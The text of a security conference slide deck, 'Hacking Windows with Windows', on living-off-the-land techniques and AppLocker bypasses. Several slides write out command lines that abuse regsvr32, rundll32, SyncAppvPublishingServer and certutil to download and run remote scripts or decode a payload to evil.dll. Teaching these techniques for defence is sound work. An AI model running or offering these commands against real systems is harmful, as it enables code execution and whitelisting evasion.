Slide 1


Slide 2
Hacking Windows with Windows

Slide 3


Get-Aduser ‘Oddvar Moe’
MVP for 2 years
IT-industry since 2000
MCP at 16
Dedicated Security 5 years+
Huge meme and gif fan
Security Research - CVE-2017-8625
Work @ Advania in Norway

Slide 4
What I will cover
How hacking has evolved
Windows binaries and legacy stuff
Some valid AppLocker bypasses
Detection and prevention with AppLocker
NOTE – This is mostly post exploitation

Slide 5
Difficult to start hacking someone?
Notes:
How difficult is it to start hacking someone today? Well, not that hard! SHODAN

Slide 6

Best attack ATM!

Slide 7

Notes:
SHODAN

Slide 8

Notes:
SHODAN

Slide 9


Notes:
SHODAN

Slide 10
Present
2013
2010
Banking malware, Keyloggers, Bitcoin wallet stealer, identity theft, phone Hijacking, Ransomware, PoS attacks, Cyber Warfare, smart phone hacks, Cars, Election fraud
2007
2004
Social engineering, DoS, Malicious email, Stuxnet, Ransomware, PoS attacks
1997
DNS attacks, Botnets, SQL attacks, competative sabotage
Identity theft, Phishing
Trojans, Advanced worms
http://resources.infosecinstitute.com/evolution-in-the-world-of-cyber-crime/#gref
Notes:
http://resources.infosecinstitute.com/evolution-in-the-world-of-cyber-crime/#gref

Slide 11
«Living off the land»
Pre 2013 – Most used by Advanced persistence threat groups
More and more common in malware
Use Binaries in Windows
AV Evasion
Execute into memory
Blend in
Asdjksadkjek.exe or mshta.exe
Notes:
- Bringing own binaries will leave traces and will eventually be picked up by AV
- Using Windows binaries to perform actions is more desirable

Slide 12
Old school
Binary dropped to disk – C:\temp\hackertool.exe
Executes hackertool.exe from disk
Living off the land
Executes regsvr32.exe to fetch code from url
Runs directly into memory
Files extracted
Modules and the hacker tool loaded into memory
Notes:
One example. Sometimes you put stuff on disk as well.

Slide 13
How to use Windows binaries?
Attacker first needs code execution
Use «hidden» functionality
Download
Upload
Execute
Compile
Load DLL

Slide 14

Notes:
SWIFTONSEC
- Bringing own binaries will leave traces and will eventually be picked up by AV
- Using Windows binaries to perform actions is more desirable

Slide 15
BINARY EXECUTION EXAMPLES

Slide 16

Probably your feelings after this

Slide 17

REGSVR32.exe
Register and unregister DLL files

Slide 18

REGSVR32.exe
regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
Proxy aware

Slide 19


Slide 20


Congratulations Oddvar – You started Calc!
A calc is not the danger
Code execution is the danger
There are projects….
I could have popped a shell or do other stuff!

Slide 21

RUNDLL32.exe
Execute DLL files

Slide 22
RUNDLL32.exe
Attack: rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";alert(‘NIC%20Rules');
Details: https://stackoverflow.com/questions/25131484/rundll32-exe-javascript

Slide 23


Slide 24

SyncAppvPublishingServer.exe
Used to refresh APP-V applications on client

Slide 25
SyncAppvPublishingServer.exe
SyncAppvPublishingServer.exe "n;((New-Object Net.WebClient).DownloadString('http://some.url/script.ps1') | IEX
Command injection vulnerability

Slide 26


Slide 27

CERTUTIL.exe
Used for certificates

Slide 28
CERTUTIL.exe
certutil.exe -urlcache -split -f http://7-zip.org/a/7z1604-x64.exe 7zip.exe
certutil.exe /decode base64kodetfil.txt evil.dll

Slide 29


Slide 30


MSBUILD.exe

Slide 31
